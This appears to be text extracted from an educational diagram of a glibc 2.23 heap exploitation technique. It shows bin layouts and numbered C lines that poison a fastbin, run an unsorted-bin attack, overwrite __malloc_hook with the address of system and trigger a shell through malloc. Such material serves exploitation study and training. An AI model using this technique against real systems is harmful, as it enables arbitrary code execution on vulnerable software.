 fastbin[5]
victim_chunk
victim_chunk->fd
relative_chunk
relative_chunk->fd
NULL
unsorted bin
bk
fd
bk
remainder
fd
smallbin[7]
bk
fd
低
高
低
高
&unsafe_state
....
0xXXXXXXXXXXXXXXXX
&severity_list
0xXXXXXXXXXX7f0000
0x0000000000000000
&__memalign_hook
&__realloc_hook
__malloc_hook
0xe8
[ glibc_2.23] &main_arena
0x58
....
unsorted bin
(bin_at(1))
bins[0]
bins[1]
bins[2]
0x80
bins[3]
....
&smallbin[7]
(bin_at(9))
bins[16]
bins[17]
bins[18]
bins[19]
....
victim_chunk
prev_size
0x71
fastbin_victim
relative_chunk
....
align_chunk
prev_size
0x91
....
main_arena_chunk
(main_arena_chunk | 0x00 = 0)
prev_size
0x71
main_arena_use
fake_libc_chunk
&smallbin[7]
....
relative_chunk
prev_size
0x71
relative_offset_heap
fd
....
106 uint8_t* fastbin_victim = malloc(0x60);
111 malloc(0x80);
114 uint8_t* main_arena_use = malloc(0x80);
118 uint8_t* relative_offset_heap = malloc(0x60);
122 free(main_arena_use);
139 uint8_t* fake_libc_chunk = malloc(0x60);
143 long long __malloc_hook = ((long*)fake_libc_chunk)[0] - 0xe8;
149 free(relative_offset_heap);
155 free(fastbin_victim);
201 fastbin_victim[0] = 0x00;
246 long long __malloc_hook_adjust = __malloc_hook - 0x23;
249 int8_t byte1 = (__malloc_hook_adjust) & 0xff;
250 int8_t byte2 = (__malloc_hook_adjust & 0xff00) >> 8;
251 fake_libc_chunk[0] = byte1;
252 fake_libc_chunk[1] = byte2;
260 malloc(0x60);
261 malloc(0x60);
266 uint8_t* malloc_hook_chunk = malloc(0x60);
312 uint8_t* unsorted_bin_ptr = malloc(0x80);
313 malloc(0x30);
317 free(unsorted_bin_ptr);
322 __malloc_hook_adjust = __malloc_hook - 0x10;
323 byte1 = (__malloc_hook_adjust) & 0xff;
324 byte2 = (__malloc_hook_adjust & 0xff00) >> 8;
331 unsorted_bin_ptr[8] = byte1;
334 unsorted_bin_ptr[9] = byte2;
355 malloc(0x80);
357 long long system_addr = (long long)dlsym(RTLD_NEXT, "system");
379 malloc_hook_chunk[19] = system_addr & 0xff;
381 malloc_hook_chunk[20] = (system_addr >> 8) & 0xff;
382 malloc_hook_chunk[21] = (system_addr >> 16) & 0xff;
383 malloc_hook_chunk[22] = (system_addr >> 24) & 0xff;
392 malloc((long long)shell);